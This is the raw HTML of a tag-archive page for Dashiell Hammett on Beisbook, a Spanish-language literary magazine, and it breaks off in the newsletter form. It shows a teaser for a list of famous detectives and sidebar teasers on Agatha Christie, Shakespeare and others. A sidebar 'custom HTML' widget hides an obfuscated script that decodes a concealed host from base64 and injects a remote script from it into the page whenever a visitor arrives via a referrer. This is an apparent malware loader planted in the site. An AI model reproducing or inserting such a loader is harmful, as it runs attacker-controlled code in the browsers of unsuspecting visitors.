.starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="must-know"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06.jpg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_Dashiell Hammett</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: Dashiell Hammett</h1><article id="post-2910" class="must-know"> <a href="https://beisbook.com/must-know/listas/los-7-mejores-detectives-de-la-literatura-ingles-30042910/" title="Los 7 mejores detectives de la literatura en inglés." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06.jpg 960w, https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06-250x167.jpg 250w, https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06-768x513.jpg 768w, https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06-700x467.jpg 700w, https://beisbook.com/wp-content/uploads/2019/09/los-7-mejores-detectives-de-la-literatura-anglosajona-06-120x80.jpg 120w" sizes="(max-width: 960px) 100vw, 960px" /> </a><h2> <a href="https://beisbook.com/must-know/listas/los-7-mejores-detectives-de-la-literatura-ingles-30042910/" title="Los 7 mejores detectives de la literatura en inglés.">Los 7 mejores detectives de la literatura en inglés.</a></h2><p>Recordamos a Agatha Christie a través de sus dos detectives favoritos... y cinco compañeros de profesión más.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_696e3b197d8c9"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" title="¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?" class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"><img src="https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</a><p class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" title="5 cuentos de Navidad para leer en diciembre." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png);"><img src="https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" class="titulo">5 cuentos de Navidad para leer en diciembre.</a><p class="descripcion">Y quien dice cuentos dice cartas o historias detectivescas, recuerdos, regalos y magia, mucha magia, tanta como guardaban en su pluma Charles Dickens, Agatha Christie, Truman Capote, O. Henry y J.R.R. Tolkien.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_696e3b1981b70"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696e3b1981b70');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696e3b1981b70');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_696e3b1985e41"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696e3b1985e41');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696e3b1985e41');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a 